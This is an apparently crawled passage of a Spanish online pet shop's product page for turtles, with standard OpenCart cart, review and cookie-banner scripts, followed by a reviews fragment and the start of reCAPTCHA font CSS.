                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bueno</div>
                </div>
                                  <div class="form-group">
                    <div class="col-sm-12">
                      <div class="g-recaptcha" data-sitekey="6LcKYxATAAAAAMgMsaujVA9XUTtyAjDQNsFgdeT2"></div>
                    </div>
                  </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      
            <h3>Productos Relacionados</h3>
      <div class="row">
                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.mascotasalgama.com/comprar-tortuga-agua-pequeña-graptemys-kohni-baby-mapa-mississipi-online-en-mascotas-algama-tienda-venta"><img src="https://www.mascotasalgama.com/image/cache/catalog/aconi (4)-228x228.jpg" alt="Tortuga Mapa del Mississipi - Graptemys Kohni " title="Tortuga Mapa del Mississipi - Graptemys Kohni " class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.mascotasalgama.com/comprar-tortuga-agua-pequeña-graptemys-kohni-baby-mapa-mississipi-online-en-mascotas-algama-tienda-venta">Tortuga Mapa del Mississipi - Graptemys Kohni </a></h4>
              <p>Disponible&nbsp;tortuga Mapa del Mississipi (Graptemys pseudogeographica kohnii)&nbsp;&nbsp;Tamaño:&..</p>
                            <div class="rating">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
                                              </div>
                                          <p class="price">
                                21,90€                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('503', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Favoritos" onclick="wishlist.add('503');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este producto" onclick="compare.add('503');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://www.mascotasalgama.com/comprar-Tortuga-campanilla-tortuga-campanita-Phrynops hilarii-acuatica-online-mascotas-algama"><img src="https://www.mascotasalgama.com/image/cache/catalog/MASCOTAS/TORTUGAS/Phrynops_hilarii_2-228x228.jpg" alt="Tortuga campanilla - Phrynops hilarii" title="Tortuga campanilla - Phrynops hilarii" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://www.mascotasalgama.com/comprar-Tortuga-campanilla-tortuga-campanita-Phrynops hilarii-acuatica-online-mascotas-algama">Tortuga campanilla - Phrynops hilarii</a></h4>
              <p>Disponible : Ejemplares de&nbsp;Tortuga campanilla - Phrynops hilariiTalla / Edad. AdultasSexo: Sin ..</p>
                                          <p class="price">
                                250,00€                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1073', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Favoritos" onclick="wishlist.add('1073');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este producto" onclick="compare.add('1073');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                              </div>
                  <p>Etiquetas:                        <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=mata">mata</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=mata">mata</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=tortugas">tortugas</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=chelus">chelus</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=tortuga">tortuga</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=fimbriata">fimbriata</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=carnívora">carnívora</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag=acuatica">acuatica</a>,
                                <a href="https://www.mascotasalgama.com/index.php?route=product/search&amp;tag="></a>
                      </p>
            </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"], select[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<i class="fa fa-shopping-cart"></i> ' + json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1047');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1047',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Información</h5>
        <ul class="list-unstyled">
        <li><a href="/blog-mascotas" title="blog de mascotas y animales exóticos">Blog de mascotas</a></li>
                    <li><a href="https://www.mascotasalgama.com/Sobre-nosotros">Sobre nosotros</a></li>
                    <li><a href="https://www.mascotasalgama.com/Envío-y-Transporte-de-Mascotas-Algama">Envío y Transporte </a></li>
                    <li><a href="https://www.mascotasalgama.com/Políticas-de-privacidad ">Políticas de privacidad</a></li>
                    <li><a href="https://www.mascotasalgama.com/terms">Términos y condiciones</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Atención al cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.mascotasalgama.com/index.php?route=information/contact">Contacto</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=account/return/add">Devoluciones</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=information/sitemap">SiteMap</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.mascotasalgama.com/index.php?route=product/manufacturer">Marcas</a></li>

				<li><a href="https://www.mascotasalgama.com/index.php?route=information/news">Our News</a></li>
			
          <li><a href="https://www.mascotasalgama.com/index.php?route=account/voucher">Vales Regalo</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=affiliate/account">Afiliados</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=product/special">Ofertas</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Su cuenta</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.mascotasalgama.com/index.php?route=account/account">Su cuenta</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=account/order">Historial de pedidos</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=account/wishlist">Favoritos</a></li>
          <li><a href="https://www.mascotasalgama.com/index.php?route=account/newsletter">Boletín de noticias</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>
      
    
    
    <img src="/catalog/view/theme/default/template/common/logo_bn.png" style="float:left; margin:10px 50px 10px 10px">
    
    <div style="float:left; font-size:17px; width:320px; padding:20px 0 0 0; color:#CCC">
     &copy; 2026 <a href="/">Mascotas Algama</a><br><br>
    Malva Vázquez Sánchez<br />
CIF 48975885F<br />
Carretera de barrio nuevo, Nº4<br />
El Colorado, Conil de la frontera<br><br>
    
    <img src="/catalog/view/theme/default/template/common/phone.png" style="float:left;">
    <div style="float:left; padding:10px 10px; color:#F60; font-size:36px;">856 50 73 92</div>
    <br style="clear:both">
    <br>
    </div>
    
    <img src="/catalog/view/theme/default/template/common/mastercard.png" style="float:right; margin:0 0 10px 10px">
    <img src="/catalog/view/theme/default/template/common/visa.png" style="float:right; margin:0 0 10px 10px">
    <img src="/catalog/view/theme/default/template/common/paypal.png" style="float:right; margin:0 0 10px 10px">
    <img src="/catalog/view/theme/default/template/common/bizum.png" style="float:right; margin:0 0 10px 10px">
    
    
    
    <!--<img src="/catalog/view/theme/default/template/common/right.png" style="float:right; margin:20px 10px 10px 10px">-->
    <br style="clear:both;">
    Envíos a toda España y Portugal <br>
    
    </p>
  </div>
</footer>
<!--//FIN BLOQUE COOKIES-->
<style>
#barraaceptacion {
    display:none;
    left:0px;
    right:0px;
    bottom:0px;
    width:100%;
    text-align:center;
    min-height:40px;
    background-color: rgba(0, 0, 0, 0.5);
    color:#fff;
    z-index:99999;position:fixed;
}
 
.inner {
    width:100%;
    padding-left:5px;
    font-family:verdana;
    font-size:12px;
    top:30%;
}
 
.inner a.ok {
    padding:4px;
    color:#00ff2e;
    text-decoration:none;
}
 
.inner a.info {
    padding-left:5px;
    text-decoration:none;
    color:#faff00;
}

</style>
<div id="barraaceptacion">
    <div class="inner">
        Solicitamos su permiso para obtener datos estadísticos de su navegación en esta web, en cumplimiento del Real 
        Decreto-ley 13/2012. Si continúa navegando consideramos que acepta el uso de cookies.
        <a class="ok" onclick="PonerCookie();" href="javascript:void(0);"><b>Entiendo</b></a> | 
        <a class="info" href="https://www.mascotasalgama.com/index.php?route=information/contact" target="_blank">Más información</a>
    </div>
</div>
<script>
function getCookie(c_name){
    var c_value = document.cookie;
    var c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1){
        c_start = c_value.indexOf(c_name + "=");
    }
    if (c_start == -1){
        c_value = null;
    }else{
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1){
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start,c_end));
    }
    return c_value;
}
 
function setCookie(c_name,value,exdays){
    var exdate=new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
    document.cookie=c_name + "=" + c_value;
}
 
if(getCookie('tiendajaybe')!="1"){
	document.getElementById("barraaceptacion").style.display="block";
}
function PonerCookie(){
    setCookie('tiendajaybe','1',365);
    document.getElementById("barraaceptacion").style.display="none";
}
</script>
<!--//BLOQUE COOKIES-->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mascotasalgama.com/index.php?route=product/product/review&product_id=1047
body_size: -36
content:
<p>Aún no hay opiniones para este producto.</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKYxATAAAAAMgMsaujVA9XUTtyAjDQNsFgdeT2&co=aHR0cHM6Ly93d3cubWFzY290YXNhbGdhbWEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=keqj7takn628
body_size: 49344
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
